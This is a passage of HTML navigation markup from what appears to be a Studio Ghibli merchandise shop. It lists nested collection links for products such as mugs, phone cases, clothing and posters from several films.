  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mugs" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-accessories" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-bags" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-face-masks" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-key-chains" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mouse-pads" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mugs" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-pins" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-wallets" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-airpod-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-iphone-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-samsung-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-clothing" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-hoodies" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-sweatshirts" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-t-shirts" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-decoration" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-lamps" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-pillows" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-posters" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-figures" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-plushies" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-merch" class="flex justify-between items-center hover:underline grow">Kiki&#039;s Delivery Service Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-clothing" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-hoodies" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-sweatshirts" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-t-shirts" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-merch" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-accessories" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-bags" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-face-masks" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-key-chains" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-mouse-pads" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-mugs" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-pins" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-wallets" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-airpod-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-iphone-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-samsung-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-clothing" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-hoodies" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-sweatshirts" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-t-shirts" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-decoration" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-lamps" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-pillows" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-posters" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-movie-merch" class="flex justify-between items-center hover:underline grow">Ponyo Movie Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-accessories" class="flex justify-between items-center hover:underline grow">Ponyo Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-bags" class="flex justify-between items-center hover:underline grow">Ponyo Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-face-masks" class="flex justify-between items-center hover:underline grow">Ponyo Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-key-chains" class="flex justify-between items-center hover:underline grow">Ponyo Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-mouse-pads" class="flex justify-between items-center hover:underline grow">Ponyo Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-mugs" class="flex justify-between items-center hover:underline grow">Ponyo Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-pins" class="flex justify-between items-center hover:underline grow">Ponyo Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-wallets" class="flex justify-between items-center hover:underline grow">Ponyo Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-cases" class="flex justify-between items-center hover:underline grow">Ponyo Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-airpod-cases" class="flex justify-between items-center hover:underline grow">Ponyo Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-iphone-cases" class="flex justify-between items-center hover:underline grow">Ponyo Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-samsung-cases" class="flex justify-between items-center hover:underline grow">Ponyo Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-clothing" class="flex justify-between items-center hover:underline grow">Ponyo Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-hoodies" class="flex justify-between items-center hover:underline grow">Ponyo Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-sweatshirts" class="flex justify-between items-center hover:underline grow">Ponyo Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-t-shirts" class="flex justify-between items-center hover:underline grow">Ponyo T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-merch" class="flex justify-between items-center hover:underline grow">Princess Mononoke Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: true}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-accessories" class="flex justify-between items-center hover:underline grow">Princess Mononoke Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-bags" class="flex justify-between items-center hover:underline grow">Princess Mononoke Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-face-masks" class="flex justify-between items-center hover:underline grow">Princess Mononoke Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-key-chains" class="flex justify-between items-center hover:underline grow">Princess Mononoke Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-mouse-pads" class="flex justify-between items-center hover:underline grow">Princess Mononoke Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-mugs" class="flex justify-between items-center hover:underline grow">Princess Mononoke Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-pins" class="flex justify-between items-center hover:underline grow">Princess Mononoke Pins</a>

            </div>

    </li>
                            <li  x-data="{open: true}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-wallets" class="flex justify-between items-center hover:underline grow underline font-semibold">Princess Mononoke Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-airpod-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-iphone-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-samsung-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-clothing" class="flex justify-between items-center hover:underline grow">Princess Mononoke Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-hoodies" class="flex justify-between items-center hover:underline grow">Princess Mononoke Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-sweatshirts" class="flex justify-between items-center hover:underline grow">Princess Mononoke Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-t-shirts" class="flex justify-between items-center hover:underline grow">Princess Mononoke T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-decoration" class="flex justify-between items-center hover:underline grow">Princess Mononoke Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-lamps" class="flex justify-between items-center hover:underline grow">Princess Mononoke Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-pillows" class="flex justify-between items-center hover:underline grow">Princess Mononoke Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
